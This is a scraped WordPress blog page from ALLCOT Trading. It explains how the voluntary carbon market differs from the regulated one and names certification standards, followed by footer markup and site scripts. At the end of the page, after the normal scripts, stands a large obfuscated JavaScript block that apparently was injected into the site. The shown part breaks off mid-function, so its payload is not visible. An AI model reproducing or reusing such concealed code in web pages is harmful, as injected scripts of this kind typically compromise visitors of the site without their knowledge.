<h2 class="wp-block-heading">Voluntary market</h2>



<p>The voluntary carbon market is a non-binding option in which companies and individuals can participate on a voluntary basis to offset their emissions by purchasing carbon credits. Unlike the regulated market, there are no legal restrictions or penalties associated with it. Instead, participating organizations do so for different reasons such as: fulfilling corporate social responsibility commitments and/or enhancing their reputation and demonstrating their commitment to sustainability.</p>



<p>In the case of the voluntary carbon market, there is no centralized body or international authority that controls it in a uniform manner. However, there are some recognized organizations and standards that provide guidance and certifications in the voluntary carbon market. These organizations play an important role in the development and promotion of carbon offset projects and in the verification of the offsets made. Some of the more noteworthy bodies/standards are:</p>



<h4 class="wp-block-heading">Gold Standard, Verified Carbon Standard (VCS), Climate Action Reserve, CERCARBONO</h4>



<p>These organizations and standards help ensure integrity and transparency in the voluntary carbon market by establishing criteria and verification procedures.</p>



<h2 class="wp-block-heading">Conclusion of carbon markets and its differences</h2>



<p>The difference between the regulated and voluntary carbon market lies in its enforceability. The regulated market imposes legal limits and restrictions on GHG emissions, while the voluntary market is a non-binding option based on corporate responsibility. Both approaches seek to reduce carbon emissions and address climate change. The regulated market drives large-scale changes through government regulations, while the voluntary market allows organizations to take additional action. It is true that each market has requirements that must be met, but this does not make them mutually exclusive; they can coexist, interact, and complement each other for effective action on climate change and building a sustainable future.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p>At ALLCOT Trading we are active in these Markets and always looking to promote positive change. If you want to achieve this in a fair, transparent and win-win scenario, <a href="https://allcottrading.com/contact-us/" target="_blank" rel="noreferrer noopener">contact us</a> and together we will make it happen.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://allcottrading.com/uncategorized-en/ccb-how-does-climate-community-and-biodiversity-work/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://allcottrading.com/uncategorized-en/carbon-tax-reform-in-colombia-2023-update/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Posts </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-4 post type-post status-publish format-standard has-post-thumbnail hentry category-complience-market category-uncategorized-en tag-carbon-tax-colombia tag-ghg tag-sdgs ast-article-single">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a href="https://allcottrading.com/uncategorized-en/colombian-tax/"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-1024x480.png" class="attachment-large size-large wp-post-image" alt="man holding a plant in a jar with coins in the bottom" decoding="async" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://allcottrading.com/uncategorized-en/colombian-tax/" target="_self" rel="bookmark noopener noreferrer">Carbon tax in Colombia: how does it work?</a>
			</h3>
		<div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2123 post type-post status-publish format-standard has-post-thumbnail hentry category-complience-market category-uncategorized-en tag-carbon-offset tag-chile-green-tax tag-ghg tag-paris-agreement ast-article-single">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a href="https://allcottrading.com/interesting/complience-market/chile-green-tax/"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-1024x480.png" class="attachment-large size-large wp-post-image" alt="Chile&#039;s waving flag" decoding="async" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://allcottrading.com/interesting/complience-market/chile-green-tax/" target="_self" rel="bookmark noopener noreferrer">Chile&#8217;s Green Tax: how does it work?</a>
			</h3>
		<div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="39" class="elementor elementor-39">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e8e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e8e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-945fe02" data-id="945fe02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-120f320 elementor-mobile-align-center exclude-traslate elementor-widget elementor-widget-button" data-id="120f320" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.allcot.com/procurement-solutions/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Go to procurement-solutions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6a46d0" data-id="a6a46d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d1212b2 elementor-widget elementor-widget-image" data-id="d1212b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2048" height="832" src="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png" class="attachment-2048x2048 size-2048x2048 wp-image-368" alt="" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png 2048w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-300x122.png 300w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1024x416.png 1024w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-768x312.png 768w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1536x624.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" />															</div>
				</div>
				<div class="elementor-element elementor-element-149eabb elementor-view-default elementor-widget elementor-widget-icon" data-id="149eabb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/allcot-trading/about/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db51ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db51ab1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3e22b" data-id="5d3e22b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-701c89e exclude-traslate elementor-widget elementor-widget-copyright" data-id="701c89e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ALLCOT </span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fc7c66 exclude-traslate elementor-widget elementor-widget-copyright" data-id="2fc7c66" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Address: Bahnhofstrasse 10, Zug, CH-6300, Switzerland. </span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82e6dcc" data-id="82e6dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8abbf4e elementor-align-center elementor-widget elementor-widget-button" data-id="8abbf4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button" id="back_to_top">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-circle-up"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8119cd5" data-id="8119cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14d2b3c exclude-traslate elementor-widget elementor-widget-copyright" data-id="14d2b3c" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<a href="https://allcottrading.com/privacy-policy/" target="_blank">
					<span>Privacy Policy</span>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'14e40a1ff4c9ccdb75aaa8abc2a90e0b'})})</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://allcottrading.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/imagesloaded/imagesloaded.pkgd.js?ver=1.0.0" id="pd-pcf-imagesloaded-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/packery/packery.pkgd.min.js?ver=1.0.0" id="pd-pcf-packery-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=1.0.0" id="pd-pcf-isotop-library-js"></script>
<script id="pd-pcf-main-js-extra">
var pd_pcf_ajax_object = {"ajax_url":"https://allcottrading.com/wp-admin/admin-ajax.php"};
//# sourceURL=pd-pcf-main-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/js/main.js?ver=1.0.0" id="pd-pcf-main-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allcottrading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = [];
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.25" id="uacf7-cf-script-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://allcottrading.com/wp-admin/admin-ajax.php","nonce":"7f50e6be0f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/allcottrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6027,"title":"Carbon%20Markets%3A%20how%20they%20work%20and%20their%20differences","excerpt":"","featuredImage":"https:\/\/allcottrading.com\/wp-content\/uploads\/2023\/07\/Carbon-Markets-how-they-work-and-their-differences-1024x480.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allcottrading.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allcottrading.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function 